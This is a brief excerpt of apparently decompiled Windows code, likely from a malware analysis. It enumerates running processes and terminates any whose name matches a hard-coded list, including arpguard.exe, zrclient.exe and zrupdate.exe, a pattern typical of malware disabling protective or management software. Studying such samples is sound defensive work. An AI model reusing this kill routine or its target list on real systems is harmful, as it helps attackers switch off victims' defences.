 pe.dwSize = 296;
memset(&pe.cntUsage, 0, 0x124u);
Toolhelp32Snapshot = CreateToolhelp32Snapshot(2u, 0);
Process32First(Toolhelp32Snapshot, &pe);
if ( !wcscmp((const wchar_t *)pe.szExeFile, String2) )
{
LABEL_4:
v2 = OpenProcess(1u, 0, pe.th32ProcessID);
TerminateProcess(v2, 0);
CloseHandle(v2);
return 1;
}
else
{
while ( Process32Next(Toolhelp32Snapshot, &pe) )
{
if ( !wcscmp((const wchar_t *)pe.szExeFile, String2) )
goto LABEL_4;
text "UTF-16LE", 'Ingress.exe',0
; DATA XR
text "UTF-16LE", 'arpguard.exe',0
align 4
; DATA XR
text "UTF-16LE", 'zrclient.exe',0
align 4
; DATA XR
text "UTF-16LE", 'zrupdate.exe',0
align 10h
; DATA XR
text "UTF-16LE", 'zreboot.exe',0